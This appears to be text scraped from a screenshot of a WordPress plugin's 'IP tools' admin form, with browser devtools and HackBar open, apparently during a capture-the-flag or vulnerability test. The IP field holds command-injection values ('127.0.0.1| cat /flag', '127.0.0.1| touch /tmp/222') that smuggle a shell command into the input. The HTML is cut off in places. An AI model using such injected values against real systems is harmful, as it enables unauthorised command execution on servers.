 Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer *
127.0.0.1| cat /flag
Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
ass="fieldset fieldset_fs_ip">
lass="title">IP tools</h3>
e class="form-table">
ody>
tr class="does_not_validate">
<th>…</th>
<td>
<div class="input_itself">
<input aria-required="true" class="text required does_not_validate" id="plainview_sdk_pvam_form2_inputs_text_ip" maxlength="150" name="ip" require
"true" size="15" type="text" value="127.0.0.1| touch /tmp/222"> == $0
</div>
<div class="input_description">…</div>
</td>
/tr>